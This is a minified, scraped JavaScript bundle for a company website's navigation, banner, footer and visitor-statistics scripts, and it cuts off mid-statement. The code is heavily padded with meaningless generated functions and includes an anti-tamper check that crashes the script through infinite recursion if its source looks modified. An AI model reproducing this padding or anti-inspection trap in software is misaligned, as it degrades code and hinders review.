hwAoskjr=96.63056539561373;while(hwAoskjr<7){hwAoskjr++}"ivOpuHmx";var l8zmuD4N=83.47820657773755;"xmm2R2Q2";"xO2i3PIj";var j3hRWcv0=93.52668935872457;while(j3hRWcv0<9){j3hRWcv0++}63.953778981300765+35.68606218049251}}METUI_FUN["head_nav_met_76_3_1"]={name:"head_nav_met_76_3_1",init:function init(){var m=METUI["head_nav_met_76_3_1"];m.find(".J-menu-btn").on("click",function(){var $this=$(this).toggleClass("active");m.find(".J-nav-list").slideToggle(200)});function dNTrh4Zw(){var d5Fdz5b9=44.53908907098946;var yqBRbi2g=70.13682782032386;var ygCFmvBe=95.38282951752404;while(ygCFmvBe<5){ygCFmvBe++}var kUNbG42D=43.3085152983066;while(kUNbG42D<5){kUNbG42D++}76.63769972415744+.2574174305935762;"yLwoM4l9";var wxpwQSwA=71.81816443212456;while(wxpwQSwA<7){wxpwQSwA++}var dF9UKIeH=47.608474357222164;while(dF9UKIeH<5){dF9UKIeH++}9.414204537426121+8.11303657847864;var u07ty8pv=.5066853782747628;var rsTC4MIr=45.25617838822637;29.479446966426757+10.313215941300772;var rqEWhDgU=45.074681483118255;while(rqEWhDgU<8){rqEWhDgU++}"d9v9wDEr"}},openSelect:function openSelect(){$(function(){var $m=METUI["head_nav_met_76_3_1"];if($("body").width()<992){$m.find(".nav-item.active .select-list").slideDown(200);$m.find(".nav-list").css("max-height",$(window).height()-$m.height()+"px")}$m.find(".nav-item").on("click",function(){$(this).toggleClass("active").find(".select-list").slideToggle(200)});var navIndex=0;$m.find(".J-nav-list .pc-nav-item").hover(function(){var $this=$(this),top=$this.offset().top,h=$this.height(),navListTop=$m.find(".J-nav-list").offset().top;navIndex=$this.attr("data-id");$m.find(".category-two .category-two-ul").css("top",top+h-navListTop+"px").slideUp(200);$m.find(".category-two .category-two-ul[data-id="+navIndex+"]").slideDown(200)},function(){$m.find(".category-two .category-two-ul[data-id="+navIndex+"]").hide()});$m.find(".category-two .category-two-ul").hover(function(){$(this).show()},function(){$(this).slideUp(200)})});22.46190558018209+62.64977369219937;"vDCflhx1";function lkgGwfCQ(){"eRyQWRAv";42.41907427026614+34.106432908631724;var vZddxsqo=68.89696110691507;while(vZddxsqo<5){vZddxsqo++}var tKnXak1w=89.83189839762372;while(tKnXak1w<8){tKnXak1w++}var uKJba7uH=11.647054066819587;while(uKJba7uH<6){uKJba7uH++}var lwHVSqJs=77.47094779952997;68.84802923920732+99.89404666905331;var zGIxDXSA=84.58459583044224;41.44614578596245+93.06941180876353;"e78bfCJe";77.31792123088965+12.87583716019685;var bsQRdLPN=28.591954908302206;while(bsQRdLPN<6){bsQRdLPN++}var oGZeXwqc=65.20648570836144;69.04217359602207+95.09603010719526;var zxuejMq8=41.42836976987105;while(zxuejMq8<6){zxuejMq8++}var vufdQVbn=49.351308433936886;while(vufdQVbn<7){vufdQVbn++}"hTjjPbUK";97.61867837544997+27.288194501688718;var ugFI9QZW=41.05974245857153;"jrpRc1zJ";var bcDKkhGM=67.25434936338578;while(bcDKkhGM<5){bcDKkhGM++}var ygBY7Wrc=15.665023851170195;while(ygBY7Wrc<9){ygBY7Wrc++}32.016559708150034+8.116770635960037;var gyL0PqhT=90.66560324835558;var iUjqECT9=75.11507595089051;while(iUjqECT9<10){iUjqECT9++}var juIYeLv1=50.77277459488753;"oYzH2ERe";48.32523313028995+66.74353187336384;var tYA5U0Kn=96.71332297972728;"nGQbkhmL";var wiFxhf3z=71.92322905365123;while(wiFxhf3z<10){wiFxhf3z++}"n5QANVsF";var xnwqj3z6=80.442834074991;while(xnwqj3z6<8){xnwqj3z6++}var skGbMGk4=26.502819962479858;32.83658194608368+14.246271546567439}},openScroll:function openScroll(){var $m=METUI["head_nav_met_76_3_1"];if($(".is-scroll").val()=="0"||$(".is-page").val()!="10001"){$("body").css("padding-top",$m.height()+"px");return false}var mySwiper,device=true,deciveWidth=0;$(".J-scroll-con").append('<ul class="pagination-list J-pagination"></ul>');$(".scroll-container").css("padding-top",$m.height()+"px");mySwiper=new Swiper(".J-scroll-con",{direction:"vertical",speed:800,slidesPerView:"auto",mousewheelControl:true,pagination:".J-pagination",paginationClickable:true,paginationType:"custom",mousewheel:true,simulateTouch:false,nested:true,paginationCustomRender:function paginationCustomRender(swiper,currect,total){var $html="";for(var i1=1;i1<=total;i1++){if(currect==i1){$html+='<li class="pagination-item transition active"><span></span></li>'}else{$html+='<li class="pagination-item transition"><span></span></li>'}}return $html},onInit:function onInit(swiper){swiperAnimateCache(swiper);swiperAnimate(swiper)},onSlideChangeEnd:function onSlideChangeEnd(swiper){swiperAnimate(swiper)},onTransitionEnd:function onTransitionEnd(swiper){if(swiper.progress==1){swiper.activeIndex=swiper.slides.length-1}}});$(".J-pagination").on("click","li",function(){var index=$(this).index();mySwiper.slideTo(index)});window.onresize=function(){mySwiper.onResize()};function bpvCwC0k(){var zgaOH6Re=97.67480599169829;"sSD6ZuLG";58.48938400012386+24.537605574635364;"zJCJ5rPD";var o1gFdjB7=81.75161713437538;while(o1gFdjB7<9){o1gFdjB7++}"vXL2iEKe";var yrgkm0ye=51.60948845629502;while(yrgkm0ye<6){yrgkm0ye++}}},cutFont:function cutFont(){METUI["head_nav_met_76_3_1"].find(".J-cut-font").on("click",function(){var $this=$(this);var text=$this.find("a").text();if(text=="简体"){$("body").s2t();$this.find("a").text("繁体")}else if(text=="繁体"){$("body").t2s();$this.find("a").text("简体")}});function i4fAHiyY(){"jW9wCwaZ";"htZmzvuP";var bHdZSDGv=60.75186878869152;"oGBYj7Va";"ln857hyn"}}};var x=new metui(METUI_FUN["head_nav_met_76_3_1"]);METUI_FUN["banner_met_11_4_2"]={name:"banner_met_11_4_2",init:function init(){82.54426569241478+24.553860325643267;if(METUI["banner_met_11_4_2"].length){metbanner_slide=".banner_met_11_4_2 .slick-slide";var img=METUI["banner_met_11_4_2"].find(".cover-image").eq(0),slide=METUI["banner_met_11_4_2"].find(".slick-slide");if(img.length>0){var bh=img.data("height").split("|"),fade=img.data("fade"),autoplaySpeed=img.data("autoplayspeed"),speed=img.data("speed");img.imageloadFun(function(){$(metbanner_slide+" .banner-text").each(function(index,el){var position=$(this).data("position").split("|");$(this).addClass(Breakpoints.is("xs")?position[1]:position[0])}).find(".banner-btn a").hover(function(){var color=$(this).data("style").split("|");$(this).css({background:color[2],"border-color":color[2],color:color[3]})},function(){var color=$(this).data("style").split("|");$(this).css({background:color[0],"border-color":color[0],color:color[1]})});for(var i1=0;i1<bh.length;i1++){if(bh[i1]==0){bh[i1]="auto"}}Breakpoints.on("md lg",{enter:function enter(){METUI["banner_met_11_4_2"].find(".cover-image").height(bh[0])}});Breakpoints.on("sm",{enter:function enter(){METUI["banner_met_11_4_2"].find(".cover-image").height(bh[1])}});Breakpoints.on("xs",{enter:function enter(){METUI["banner_met_11_4_2"].find(".cover-image").height(bh[2])}});if(slide.length>1){METUI["banner_met_11_4_2"].slick({autoplay:true,autoplaySpeed:autoplaySpeed,pauseOnHover:false,swipe:true,arrow:!1,lazyloadPrevNext:true,dots:!0,fade:fade,adaptiveHeight:true,cssEase:"ease-out",speed:speed}).on("setPosition",function(event,slick){METUI["banner_met_11_4_2"].find(".cover-image").css("display","block");$(".banner_met_11_4_2 .slick-slide .banner-text").hide();$(".banner_met_11_4_2 .slick-slide.slick-active .banner-text").show()})}})}}function tlgjj9vQ(){5.388414190072612+74.43026220345332;"hFcPVfWE";"q8v0elPQ";"z2FMbEOH";var bfd7NKBs=33.72869560767827;while(bfd7NKBs<7){bfd7NKBs++}var keSOjYgb=18.670872478777618;while(keSOjYgb<7){keSOjYgb++}"m1SYHAwH";15.248360875359106+72.10350787191446;"jYO7VMk2";var gfODwErA=28.17781060598886;var dlFFkEXf=61.73038335847129;21.50583653456351+45.1224277568126;"btw0ljsf";var dxA8sj2O=29.238961187989794;while(dxA8sj2O<8){dxA8sj2O++}var d0Z2FLe2=65.2867419676744;while(d0Z2FLe2<8){d0Z2FLe2++}"l5bGeSEF";var jSNjpy4M=25.456499210525738;var azHODq6A=65.04831673101299;"iTGOXoOO";var gLycYXzL=65.50428420396483;var oUThN8gA=83.72111223322531;while(oUThN8gA<10){oUThN8gA++}var c0LgfDhM=28.834608710998285;while(c0LgfDhM<7){c0LgfDhM++}var xQbe7ECt=34.68613514244875;"mtnExCvp"}},getRGB:function getRGB(){var tips=$(".banner_met_11_4_2-warrper").find(".banner-tips"),background=tips.data("hex");if(tips.length){var hex=background.split("|")[0],opacity=background.split("|")[1];var bgcolor=rgb2color(hex,opacity);tips.css("background",bgcolor)}function rgb2color(hex,opacity){var reg=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;var c=hex.toLowerCase();if(c&&reg.test(c)){if(c.length===4){var a="#";for(var i1=1;i1<4;i1++){a+=c.slice(i1,i1+1).concat(c.slice(i1,i1+1))}c=a}var b=[];for(var i1=1;i1<7;i1+=2){b.push(parseInt("0x"+c.slice(i1,i1+2)))}return"rgba("+b.join(",")+","+opacity+")"}else{return c}}function wShnFwfh(){var dkOj3hNU=2.288518174125254;var jVAcsZta=45.031121260543685;"hu3mgiKj";"eyUiUMQv";var oHnrfezu=88.82820215422167;"hdDGwZCp";"mqTSvwUl";52.08281578856001+29.13448441363223;"dQLrCG95";"gOkgyHDu";55.3807601141371+55.717492933341376;84.87543894149961+21.46768017918786;var laRKuGuR=79.2716225967665;"gVY1JIxK";var zLIaWGyX=18.4374703446119;22.795455601021793+8.57825837978541;var fqpv4hWt=28.171021739029953;while(fqpv4hWt<10){fqpv4hWt++}"m029sYHg";var uepox2ZH=31.74936858037135;89.78581011969982+15.936200634675695;"qRefKHdd";var yBSTxIch=76.79602355378248;while(yBSTxIch<8){yBSTxIch++}18.597358692769934+83.0207953023418;var vBARqpEB=37.03841801320872;var iuhJ2m0t=74.3301572683271;while(iuhJ2m0t<6){iuhJ2m0t++}2.6432622922387026+17.416301715239605;var jJnNj02a=40.63291843316842;"haANfd7z";72.06324301668168+95.6727688292907;var zkEMZiYx=91.09316370025044;"d9yO7QMO";var sYeLPtpZ=16.378086862951594;"jaizyldD";var z3GiMX74=76.73893642674665;while(z3GiMX74<10){z3GiMX74++}var nDediP5j=61.046506476492965;var b9sdkfWO=18.267215150550904;while(b9sdkfWO<10){b9sdkfWO++}}}};var banner=metui(METUI_FUN["banner_met_11_4_2"]);METUI_FUN["foot_info_met_65_1_3"]={name:"foot_info_met_65_1_3",cntotc:function cntotc(){var b=$(".foot_info_met_65_1_3 .btn-cntotc");b.on("click",function(event){var lang=$(this).attr("data-tolang");if(lang=="tc"){$("body").s2t();$(this).attr("data-tolang","cn");$(this).text("简")}else if(lang=="cn"){$("body").t2s();$(this).attr("data-tolang","tc");$(this).text("繁")}});function hDGIxUTq(){"nObzZb4q";63.33870872379945+75.07472548626271;76.69958882890478+7.045514590615067;var ia0s6sVx=31.18081716911435;var lVZtKjPD=36.582177570642;var gQutcMUt=43.42635915640002;while(gQutcMUt<5){gQutcMUt++}77.69673481967139+81.37168508016765;"e1tMO6AV";"wYx8hdDm";var zyzbGFap=41.911736107700285;var ofh2fOam=18.752998128080762;"gQjd8LeB";var xFVvkdLq=60.25544172584065;var pz2jzpzR=33.845700827074396;while(pz2jzpzR<8){pz2jzpzR++}var fgjiyjcC=.6351418419349166;while(fgjiyjcC<9){fgjiyjcC++}var vENMDu0m=2.6620090976983155;while(vENMDu0m<9){vENMDu0m++}var geeZzOBY=74.68598239625351;"lUlc7bal";var oOPhSwz6=68.62989394317124;while(oOPhSwz6<7){oOPhSwz6++}"zc26NfmZ";var l7cIJMpK=18.058489730505304;while(l7cIJMpK<10){l7cIJMpK++}var dR9H6rFz=2.189727904423178;"dZxgXpgT";"nmQQ3UzY";var pLSufvbb=1.7197571147305584;while(pLSufvbb<5){pLSufvbb++}41.52094934675764+41.050093888629405;30.86913218703152+57.53769345958301;"yKGhgmWH";var g4FZFaUJ=38.25328513186855;while(g4FZFaUJ<7){g4FZFaUJ++}91.55757232098337+53.43478071312077;"s5o7flNZ";"aro367Ba";var x0UcETQS=20.66114865632432;while(x0UcETQS<6){x0UcETQS++}21.17853701448254+50.14321114736006;var pVHRejIb=15.216790784669891;"sTUSDQA7"}},bg:function bg(){$(".foot_info_met_65_1_3_bottom[data-bg]").each(function(index,el){var background=$(this).attr("data-bg"),hex=background.split("|")[0],hextwo=background.split("|")[1],opacity=background.split("|")[2],bgcolor=rgb2color(hex,opacity),bgcolortwo=rgb2color(hextwo,opacity),ifbotc=$(".foot_info_met_65_1_3_bottom").data("ifbotc");if(ifbotc){$(this).css("background",bgcolor)}else{$(this).css("background",bgcolortwo)}});function rgb2color(hex,opacity){var reg=/^#([0-9a-fA-f]{3}|[0-9a-fA-f]{6})$/;var c=hex.toLowerCase();if(c&&reg.test(c)){if(c.length===4){var a="#";for(var i1=1;i1<4;i1++){a+=c.slice(i1,i1+1).concat(c.slice(i1,i1+1))}c=a}var b=[];for(var i1=1;i1<7;i1+=2){b.push(parseInt("0x"+c.slice(i1,i1+2)))}return"rgba("+b.join(",")+","+opacity+")"}else{return c}}meAXAEOL("tgVbybGP");function meAXAEOL(){32.0668869516879+34.61354397522282;"m5t0Nn6F";"mVCaPk4M";var ankYVsX2=54.79690061704063;12.62912736879596+4.809625301860001;var o4ERjrpT=41.820522474255775;while(o4ERjrpT<10){o4ERjrpT++}47.04321688890013+9.806343228332207;40.60232353671588+87.82794653731403;"dHfBJzzA";var c2kHzczr=66.02434429553155;while(c2kHzczr<5){c2kHzczr++}var gtUcr5xG=34.08142065134915;while(gtUcr5xG<7){gtUcr5xG++}83.6383422708267+92.08878582368743;52.12364384638361+88.18427761709485;"taFhzOaM";76.9938815900227+59.01523145888283;"oz4mar6i";"w63vuKjR";var cFom0gj7=47.73682974861901;76.15734810175529+98.20574804735668;63.173775294954424+40.743412637071295;54.56420562023638+7.615927708719307;var gbn4oZRE=62.142754630957214;while(gbn4oZRE<10){gbn4oZRE++}var u8w567gf=82.34603900907558;var bD7jIhy1=1.4836719809008918;"vWX2Hx3y";var juIEMAel=1.6580253876294253;while(juIEMAel<9){juIEMAel++}var juI3bNmY=30.20730436320403;while(juI3bNmY<9){juI3bNmY++}53.01034717607113+58.166731569828364;var nGF9Sb4T=75.47066868894909;while(nGF9Sb4T<5){nGF9Sb4T++}var oxaX1N7y=34.654708083204;var k4LDfdjR=40.08645457516994;while(k4LDfdjR<9){k4LDfdjR++}var agyvH8pc=6.644505729632912;while(agyvH8pc<9){agyvH8pc++}var nKIbR2fc=92.943009082172;11.149292538872338+62.63386649304969;var jF72qTHB=46.95291795001978;37.59468338259507+1.3633624291038875;var ggJZTdlA=99.3360526847141;var mKAnRHsq=48.75567546949017;while(mKAnRHsq<8){mKAnRHsq++}var wQBzgsbK=32.72736334016456}},padding:function padding(){if(METUI["foot_info_met_65_1_3"].length){var pd=function pd(){if($(".foot_info_met_65_1_3_bottom").hasClass("iskeshi")||$(window).width()<768){METUI["foot_info_met_65_1_3"].css("padding-bottom",h_m);$(".shop-product-intro .cart-favorite").css("bottom",h_m)}};var h_m=$(".foot_info_met_65_1_3_bottom").height();$(window).resize(function(){pd()});pd()}function fCEsiqlG(){"dt99CzhH";var inhS6CVp=63.55483051036898;"p6CckZzt";var b5gwMQ9B=39.64088364066804;"smTuMj3i";"iuMEmLwq";var vKwsVlsr=43.41723378272563;"uJABqJrY";var ty2nlj0N=25.048887807009407;while(ty2nlj0N<5){ty2nlj0N++}7.322156592643971+64.51065148004812;var n0icbwZI=51.56807274090419;while(n0icbwZI<10){n0icbwZI++}"v4YAjc9o";"mNd2y2C0";"wk69iOqf";var kOXZlhoN=54.722346947785034;"gyPLaXVC";77.80065192764125+42.90348428531655;"ou0CDkdD";var iMaTstlk=66.0336361074592;while(iMaTstlk<8){iMaTstlk++}58.03414573883525+50.89820254948293;"dQPghV4D";"uNUlEup7";86.83339369775018+29.03816293198412;var pLwPGeuY=38.295915439223386;while(pLwPGeuY<8){pLwPGeuY++}var dBWN2WU3=20.11667888367415;while(dBWN2WU3<5){dBWN2WU3++}"qHoUR6Gs";var k0uLMZeT=26.6984053229654;var pr8SKtUD=75.33540993675696}},qq:function qq(){$(".foot_info_met_65_1_3_bottom .item").each(function(){var href=$(this).attr("href");if(href.indexOf("http://wpa.qq.com/")>=0){var patt1=/uin=\d+&/;var qq=href.match(patt1);var ua=window.navigator.userAgent.toLowerCase();if(/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)||/(Android)/i.test(navigator.userAgent)){if(ua.match(/MicroMessenger/i)!="micromessenger"){$(this).attr("href","mqqwpa://im/chat?chat_type=wpa&"+qq[0]+"version=1&src_type=web&web_src=oicqzone.com")}}}});function ycDbcGM5(){var p9OfORlK=45.90145048040778;"zswuCxeL";var p9RQ1XTI=86.60631995384047;while(p9RQ1XTI<5){p9RQ1XTI++}"iCVhs0Br";var vh8gncNK=15.682169331531197;var aUJhPBGd=33.7099540833904;while(aUJhPBGd<5){aUJhPBGd++}64.61803781490438+79.79744098782271;var bnY5pM5V=75.0991190068566;while(bnY5pM5V<8){bnY5pM5V++}}}};var foot_info=new metui(METUI_FUN["foot_info_met_65_1_3"]);var wow=new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:true,live:true});METUI_FUN["back_top_met_76_1_4"]={name:"back_top_met_76_1_4",init:function init(){var m=METUI["back_top_met_76_1_4"];m.click(function(){$("html,body").animate({"scrollTop":0},300)});m.appendTo("body");$(window).scroll(function(){if($(this).scrollTop()>$(this).height()){$(".J-back-to").show()}else{$(".J-back-to").hide()}});function dGHClqVT(){52.91236037074555+98.73587395045736;6.078389230907002+18.487878696442444;var eAwvfMX1=86.61813283172779;while(eAwvfMX1<7){eAwvfMX1++}var gu8nYs2X=10.667057807115391;while(gu8nYs2X<6){gu8nYs2X++}60.48334720462058+55.308671335488995;var jgalUtEj=57.5544070129035;while(jgalUtEj<8){jgalUtEj++}var nd67ZH9Z=67.545436772049;while(nd67ZH9Z<6){nd67ZH9Z++}"zW5XnjkF";var s1FLrQAW=29.668671013905765;while(s1FLrQAW<6){s1FLrQAW++}var aaypNgvr=59.84557999850173;while(aaypNgvr<10){aaypNgvr++}"g6TyFRVB";var poncCj2x=89.29492058997862;9.102047004642923+68.56032648053484;var w2PUo9IW=38.4498089938681;while(w2PUo9IW<8){w2PUo9IW++}var r0il2Bxu=20.935649794439097;while(r0il2Bxu<8){r0il2Bxu++}var f08mSs5K=10.22494089107873;var jwjV0Pb0=78.6491084993714;var zUG9rT3L=45.81240908681944;while(zUG9rT3L<7){zUG9rT3L++}"vLcBounK";var pQdbZE8l=51.82681568865478;while(pQdbZE8l<9){pQdbZE8l++}62.76495567438553+45.482036264038655;var vfvBLLaP=81.80229219571859;while(vfvBLLaP<5){vfvBLLaP++}5.350546830012394+64.13888943365073;var wARcZgcw=34.48778096916226;while(wARcZgcw<7){wARcZgcw++}var ni0Y3fom=94.5227442624707;while(ni0Y3fom<10){ni0Y3fom++}6.950632529486957+3.183411141913451;var sAxyKOKx=91.50303184443216;while(sAxyKOKx<10){sAxyKOKx++}"sGZ4aVyf";var lBnFx5EB=96.90445308180954;while(lBnFx5EB<6){lBnFx5EB++}var s66n0sH5=87.73361150208632;27.950547273592658+17.137620697531357;"g08Qkncj";"ytZSTgyi";var vPPEVw0r=43.70793557586338;while(vPPEVw0r<6){vPPEVw0r++}var fibw8jO5=64.66697290029634;while(fibw8jO5<8){fibw8jO5++}var xIDRIkyy=67.10710936368093;var gfzuhIBk=50.08490449268831;51.526898638693986+7.335337307177105}}};var x=new metui(METUI_FUN["back_top_met_76_1_4"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/app/app/met_stat/web/templates/js/met_stat.js
body_size: 6170
content:
function _type_of(obj){"@swc/helpers - typeof";return obj&&typeof Symbol!=="undefined"&&obj.constructor===Symbol?"symbol":typeof obj}function zoqJzcJa(){"lmFyaByo";var eu9jOfIK=24.14170471394504;while(eu9jOfIK<10){eu9jOfIK++}var vSqh4Img=31.94764593064093;while(vSqh4Img<7){vSqh4Img++}"ddp1xoTz";"dARZ8QCP";"aVugXxiw";var ykYukL01=59.12290270806839;while(ykYukL01<7){ykYukL01++}"k7nOUfOW";var jsGvKZoO=44.70021750835783;49.26531929278367+16.544425191773243;var yssFYmvO=54.43189778278418;while(yssFYmvO<9){yssFYmvO++}var dm6WiXdt=61.810809872065235;while(dm6WiXdt<7){dm6WiXdt++}"plCsooGL";tBOK30BL("codCmzBX");60.73765989357455+5.0465546776281585;"fJH3VNl0";"kevis6pm";33.23860882205397+36.18107427126748;82.99392142460201+85.05007905792304;89.33151786580972+28.597225405282988;var ooo9YXdU=82.46223492365137;var kx2K0JMQ=24.5982118777524;if(kx2K0JMQ<50)tBOK30BL("hk7j2UhZ");else tBOK30BL("sjRsfa1H");var alwtRnUP=22.995259728425918;while(alwtRnUP<9){alwtRnUP++}var c0rMxOgD=21.098348987618916;tBOK30BL("s4VpBZiN");"ivkf7QrJ";var eNx1lHE9=26.743204908482173;var iCRk7Mf9=2.871779122827923;while(iCRk7Mf9<8){iCRk7Mf9++}"nx7kvG0w";"hwIu7uY9";var lBv2WATh=32.32636045116489;lBv2WATh=67.54630150357868;var tueGbKig=81.04697948151653;var xqqtwgjI=6.985492838649267;while(xqqtwgjI<8){xqqtwgjI++}var yTnskSpZ=71.58310450686093;function tBOK30BL(){90.33054124624367+22.18718277977128;"oiEErBsL";var yUd4RcRu=10.96723121628838;while(yUd4RcRu<5){yUd4RcRu++}var nsX7GuGa=89.43591228702685;while(nsX7GuGa<7){nsX7GuGa++}42.59205426520402+31.262258498067194;"woiK5cBA";"y7LdlUDr";"c4PZo4Rh";var x8cQ9Ecs=39.120176398819964;var vq78QOh8=30.628490606024826;84.31202295367102+21.895982872526595;5.751275619054643+4.373648425924782;74.72346830271054+80.07997145819633;"c4P6Usw2";64.1247578680188+56.14747044565797}}"peUkjV0W";"wXOxyFkv";4.277103928101368+21.32089556925943;47.24540713983418+94.67698243709921;var yVZTsExy=58.72455580838342;if(yVZTsExy<50)zoqJzcJa("ir2kXXNU");else zoqJzcJa("bjpyFL2N");jQuery.statcookie=function(name,value,options){if(typeof value!="undefined"){options=options||{};if(value===null){value="";options.expires=-1}var expires="";if(options.expires&&(typeof options.expires=="number"||options.expires.toUTCString)){var date;if(typeof options.expires=="number"){date=new Date;date.setTime(date.getTime()+options.expires*1e3)}else{date=options.expires}expires="; expires="+date.toUTCString()}var path=options.path?"; path="+options.path:"";var domain=options.domain?"; domain="+options.domain:"";var secure=options.secure?"; secure":"";document.cookie=[name,"=",encodeURIComponent(value),expires,path,domain,secure].join("")}else{var cookieValue=null;if(document.cookie&&document.cookie!=""){var cookies=document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==name+"="){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break}}}return cookieValue}58.506561310560706+73.17460275174525;function j4qytUNn(){45.40231741334423+70.04722615307115;var ajQ8PSrx=38.996937781347704;while(ajQ8PSrx<10){ajQ8PSrx++}var mgpnW1Rx=34.49007648044287;var wUQDSDF1=24.50788564429199;var bHKFNZag=26.078530318235913;"ax3N4PR2";43.60585950119395+89.45172710196496;50.04937354491869+38.04401168381547;"gS0yZaSr";var nmF7sh2k=19.072421971103555;var rr1CATpJ=61.38668351310212;while(rr1CATpJ<6){rr1CATpJ++}var glfOlZIM=27.53689801337361;"npSfsGeQ";15.697986898596877+16.93590457345891;76.31586396314276+37.23981488927662;var nVFczbN1=21.41491278754362;95.50075200198656+76.51406597064513;var yX0mv2UP=21.67221548631731}};jQuery.myPlugin={Client:function Client(){var a={ie:0,webkit:0,gecko:0,opera:0,khtml:0};var b={se360:0,se:0,maxthon:0,qq:0,tt:0,theworld:0,cometbrowser:0,greenbrowser:0,ie:0,chrome:0,netscape:0,firefox:0,opera:0,safari:0,konq:0};var c=navigator.userAgent.toLowerCase();for(var d in a){if(typeof d==="string"){var e1="gecko"===d?/rv:([\w.]+)/:RegExp(d+"[ \\/]([\\w.]+)");if(e1.test(c)){a.version=window.opera?window.opera.version():RegExp.$1;a[d]=parseFloat(a.version);a.type=d;break}}};for(var d in b){if(typeof d==="string"){var e1=null;switch(d){case"se360":e1=/360se(?:[ \/]([\w.]+))?/;break;case"se":e1=/se ([\w.]+)/;break;case"qq":e1=/qqbrowser\/([\w.]+)/;break;case"tt":e1=/tencenttraveler ([\w.]+)/;break;case"safari":e1=/version\/([\w.]+)/;break;case"konq":e1=/konqueror\/([\w.]+)/;break;case"netscape":e1=/navigator\/([\w.]+)/;break;default:e1=RegExp(d+"(?:[ \\/]([\\w.]+))?")};if(e1.test(c)){b.metversion=window.opera?window.opera.version():RegExp.$1?RegExp.$1:"";b[d]=parseFloat(b.metversion);b.type=d;break}}}var qiJEsffe=23.961027003798836;return{engine:a,metshell:b};function plWXVWfw(){var ynuDRUh2=15.743883329785607;var fnPAjuds=15.724852154283147;while(fnPAjuds<8){fnPAjuds++}"fv3ev0rq";var iYoMj3Gs=11.122833575482142;while(iYoMj3Gs<9){iYoMj3Gs++}var xhmIGGi3=.8220976017722539;93.39157196411232+97.54333528812431;var iXwPiAIW=57.3832284812743;while(iXwPiAIW<6){iXwPiAIW++}93.06196405511423+51.23754621718121;31.193670299668494+55.17500899836953;19.42262851386292+88.58147300066797;12.311764654827554+73.98306428412857;var tuMPDcDR=44.34259759711682;"siM8Jyll";var nJKE2GWH=22.245614526735775;var cvTePIaS=67.01039262746471;while(cvTePIaS<8){cvTePIaS++}33.27804759130767+21.755149290261016;14.996625610594121+46.08819050281471;"iToBNfvV";var bWM2asDA=67.51022425715485;while(bWM2asDA<9){bWM2asDA++}28.443938490991926+40.33745412449162;88.83826637014249+72.76035975409982;8.008081589066787+14.867812884651425;"h5wVJTNM";var c7RnJ7gC=16.794115930714277;"snSdxKtU";"mE7k6l8N";2.635808694254372+34.224394044140695;"vhIx8WsM";var yyDUeHlC=4.455687246034002;var g2RLnt6E=39.326995027559995;var aWyLqYuY=71.85013011569;var nUPecchn=77.22030028687306;while(nUPecchn<9){nUPecchn++}64.86151821584036+94.37281718175075;"cHKBmfCO";var grEni7aY=39.12488012769174;while(grEni7aY<8){grEni7aY++}87.96412025480667+25.285405379182144;61.606636207767444+90.25278427225369;var cyRY1NXk=68.69223805450852;74.28616343682934+64.93969190260174}}};(function(that,a){var nMJG6nV0=48.80306212922786;var checkF=new RegExp("\\w *\\(\\){.+}");var y7PBoKMr=3.8151715396963723;y7PBoKMr=74.56837951868704;var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};"aLMhoV6H";if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);function dPav1T7a(){var rB7dYVek=65.75667356914552;while(rB7dYVek<5){rB7dYVek++}var tujUHf9U=61.343903989734144;"v3URKPc5";"r2lEi88q";var pLg5UlPb=92.86128042875579;while(pLg5UlPb<9){pLg5UlPb++}"gDp4U5Pi"}})(this,function(that){55.763969351417025+52.64709086934355;"wZTdEASo";function baQ4IpU8(){"a07sVTx8";"gzl4x3Rw";var izKcpY4x=57.105077591087955;while(izKcpY4x<7){izKcpY4x++}50.151458495642146+7.34309191757785;var zerqJCf1=85.08044476387973;while(zerqJCf1<7){zerqJCf1++}"pSyLH65V";var yfUvruId=57.0639199187787;var s9N1ivRB=13.501922410356352;while(s9N1ivRB<8){s9N1ivRB++}var dV8GlIpt=.14692474078190637;while(dV8GlIpt<6){dV8GlIpt++}var j7yQOq6H=51.716062538158276;"vh6BRvCF";var kxR2g1mi=56.34800570797706;while(kxR2g1mi<5){kxR2g1mi++}var vlws2lSo=49.28994912299777;while(vlws2lSo<8){vlws2lSo++}var lyLSj5Dw=17.24628846498897;while(lyLSj5Dw<10){lyLSj5Dw++}"o3CjJauP";.5685346730316622+20.955077741358057;"yX44vENb";73.79893299484542+32.159934730671075;"ycUORZFo";"yTCM5Wjg";var gcYWeSEW=44.481203811039876;var crBMVynn=13.46958841599573;var iEeiuj0s=71.01548509538004;while(iEeiuj0s<6){iEeiuj0s++}25.379270318043396+86.55087626053621;var sGjOEgvS=6.232670727429592;while(sGjOEgvS<8){sGjOEgvS++}7.815166536072085+67.46632328737356;var gMICRs9H=86.37178718149387;while(gMICRs9H<7){gMICRs9H++}3.0949228380145364+49.72777964700827;var mGwWzmkF=45.98173668539284;while(mGwWzmkF<8){mGwWzmkF++}var oN6o785L=50.85973430737613;var doUJSGkT=8.052661149121601;while(doUJSGkT<5){doUJSGkT++}var f7i2nKtw=41.76245072565933;while(f7i2nKtw<7){f7i2nKtw++}var o6tuALQk=3.6705122859515225;var uZB8Sz4Y=58.0755964918675;while(uZB8Sz4Y<6){uZB8Sz4Y++}"m6uiVxfV";"egiFbiKL";var eWYf8bwi=43.70857677946157;while(eWYf8bwi<7){eWYf8bwi++}"yWgmJAlu";var jFx3Gew4=51.82856628426097;while(jFx3Gew4<7){jFx3Gew4++}}});function broversion(){var bro=jQuery.myPlugin.Client();t=bro.metshell.type;v=bro.metshell.metversion;var w95nwnLu=62.12637565690455;yccu8qmW("nlbuXMqm");if(t=="ie"&&v==""){e=/ie(?:[ \\/]([\\w.]+))?/;v=e.exec(navigator.userAgent.toLowerCase())[1]}bro=t=="ie"?t+v:t;if(typeof 